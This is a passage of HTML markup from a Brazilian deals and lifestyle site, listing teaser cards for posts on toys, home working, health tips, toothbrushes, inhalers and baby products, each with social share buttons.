				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=LG Gamer Ultrawide Monitor&amp;url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&description=LG Gamer Ultrawide Monitor" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-toys " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5281">
		
		<a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111182342420264000000000000_capahomemaranha.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">Spider-Man's 5 Coolest Toys</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">Lots of fun with this beloved character from Marvel!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Spider-Man's 5 Coolest Toys&amp;url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&description=Spider-Man's 5 Coolest Toys" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4631">
		
		<a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109272147210620000000000000_brincadeiras.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">Gift tips and games for a fun children's day!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">Believe! Your children will have an unforgettable day!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Gift tips and games for a fun children's day!&amp;url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&description=Gift tips and games for a fun children's day!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4570">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109172234070681000000000000_jogosdetabuleiro.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">Discover the benefits of board games</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">Good for your brain and heart!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Discover the benefits of board games&amp;url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&description=Discover the benefits of board games" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-business " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3020">
		
		<a href="https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105112112590827000000000000_beverage-coffee-computer-877695.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially">Meet these 3 professions to work from home</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially">A simple and objective guide to know if you have the profile and if it is worth it financially!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Meet these 3 professions to work from home&amp;url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&description=Meet these 3 professions to work from home" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1195">
		
		<a href="https://www.economagic.com.br/en-us/post/en-amazon-prime-day-starts-today-enjoy-over-15-thousand-products-with-exclusive-offers-for-prime-customers">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202010131146260001000000000000_Amazon-Prime-Day-min.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-amazon-prime-day-starts-today-enjoy-over-15-thousand-products-with-exclusive-offers-for-prime-customers">Amazon Prime Day starts today! Enjoy!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-amazon-prime-day-starts-today-enjoy-over-15-thousand-products-with-exclusive-offers-for-prime-customers">Over 15 thousand products with exclusive offers for Prime customers</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-amazon-prime-day-starts-today-enjoy-over-15-thousand-products-with-exclusive-offers-for-prime-customers">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Amazon Prime Day starts today! Enjoy!&amp;url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&description=Amazon Prime Day starts today! Enjoy!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="896">
		
		<a href="https://www.economagic.com.br/en-us/post/en-online-courses-to-update-your-curriculum-invest-your-time-in-your-professional-career">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202009090240430821000000000000_27-curriculo-860x450.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-online-courses-to-update-your-curriculum-invest-your-time-in-your-professional-career">Online courses to update your curriculum</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-online-courses-to-update-your-curriculum-invest-your-time-in-your-professional-career">Invest your time in your professional career!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-online-courses-to-update-your-curriculum-invest-your-time-in-your-professional-career">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Online courses to update your curriculum&amp;url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&description=Online courses to update your curriculum" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-health " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4663">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-dangers-of-dehydration-in-heat-know-how-to-properly-hydrate-yourself">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109282234050307000000000000_desidratacao.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-dangers-of-dehydration-in-heat-know-how-to-properly-hydrate-yourself">The dangers of dehydration in heat</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-dangers-of-dehydration-in-heat-know-how-to-properly-hydrate-yourself">Know how to properly hydrate yourself</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-dangers-of-dehydration-in-heat-know-how-to-properly-hydrate-yourself">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The dangers of dehydration in heat&amp;url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&description=The dangers of dehydration in heat" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4585">
		
		<a href="https://www.economagic.com.br/en-us/post/en-when-was-the-last-time-you-washed-your-pillows-find-out-how-this-practice-is-directly-linked-to-your-well-being-and-health">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109210030580941000000000000_Travesseiro-limpo-scaled.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-when-was-the-last-time-you-washed-your-pillows-find-out-how-this-practice-is-directly-linked-to-your-well-being-and-health">When was the last time you washed your pillows?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-when-was-the-last-time-you-washed-your-pillows-find-out-how-this-practice-is-directly-linked-to-your-well-being-and-health">Find out how this practice is directly linked to your well-being and health!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-when-was-the-last-time-you-washed-your-pillows-find-out-how-this-practice-is-directly-linked-to-your-well-being-and-health">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=When was the last time you washed your pillows?&amp;url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&description=When was the last time you washed your pillows?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4074">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-is-the-most-suitable-mask-for-children-surgical-mask--cloth-or-pff2">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108051416300454000000000000_mascarainfantil.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-is-the-most-suitable-mask-for-children-surgical-mask--cloth-or-pff2">What is the most suitable mask for children?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-is-the-most-suitable-mask-for-children-surgical-mask--cloth-or-pff2">Surgical mask, cloth or PFF2</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-is-the-most-suitable-mask-for-children-surgical-mask--cloth-or-pff2">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What is the most suitable mask for children?&amp;url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&description=What is the most suitable mask for children?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-medicine " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4059">
		
		<a href="https://www.economagic.com.br/en-us/post/en-bamboo-toothbrush-good-for-your-teeth-and-the-planet">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108032133220431000000000000_escovadebambu.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-bamboo-toothbrush-good-for-your-teeth-and-the-planet">Bamboo toothbrush</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-bamboo-toothbrush-good-for-your-teeth-and-the-planet">Good for your teeth and the planet</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-bamboo-toothbrush-good-for-your-teeth-and-the-planet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Bamboo toothbrush&amp;url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&description=Bamboo toothbrush" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3999">
		
		<a href="https://www.economagic.com.br/en-us/post/en-find-out-why-you-need-an-inhaler-at-home-and-how-to-choose-the-best-inhaler">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202107292257430552000000000000_inalacao-coronavirus.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-find-out-why-you-need-an-inhaler-at-home-and-how-to-choose-the-best-inhaler">Find out why you need an inhaler at home</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-find-out-why-you-need-an-inhaler-at-home-and-how-to-choose-the-best-inhaler">And how to choose the best inhaler</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-find-out-why-you-need-an-inhaler-at-home-and-how-to-choose-the-best-inhaler">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Find out why you need an inhaler at home&amp;url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&description=Find out why you need an inhaler at home" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2961">
		
		<a href="https://www.economagic.com.br/en-us/post/en-electric-toothbrush-for-kids-your-ally-to-ensure-more-efficient-brushing-for-your-little-ones">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105062126140964000000000000_000003512-3_1024x1024.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-electric-toothbrush-for-kids-your-ally-to-ensure-more-efficient-brushing-for-your-little-ones">Electric toothbrush for kids</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-electric-toothbrush-for-kids-your-ally-to-ensure-more-efficient-brushing-for-your-little-ones">Your ally to ensure more efficient brushing for your little ones!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-electric-toothbrush-for-kids-your-ally-to-ensure-more-efficient-brushing-for-your-little-ones">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Electric toothbrush for kids&amp;url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&description=Electric toothbrush for kids" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-momandbaby " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4855">
		
		<a href="https://www.economagic.com.br/en-us/post/en-is-baby-rest-chair-useful-find-out-if-its-worth-the-investment">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110152219440003000000000000_babybouncercapa.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-is-baby-rest-chair-useful-find-out-if-its-worth-the-investment">Is baby rest chair useful?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-is-baby-rest-chair-useful-find-out-if-its-worth-the-investment">Find out if it's worth the investment</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-is-baby-rest-chair-useful-find-out-if-its-worth-the-investment">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Is baby rest chair useful?&amp;url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&description=Is baby rest chair useful?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4209">
		
		<a href="https://www.economagic.com.br/en-us/post/en-is-your-baby-giving-these-signs-then-it-might-be-the-right-time-to-start-the-unfurling">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108172003480317000000000000_desfralde-na-escola.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-is-your-baby-giving-these-signs-then-it-might-be-the-right-time-to-start-the-unfurling">Is your baby giving these signs?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-is-your-baby-giving-these-signs-then-it-might-be-the-right-time-to-start-the-unfurling">Then it might be the right time to start the unfurling!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-is-your-baby-giving-these-signs-then-it-might-be-the-right-time-to-start-the-unfurling">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
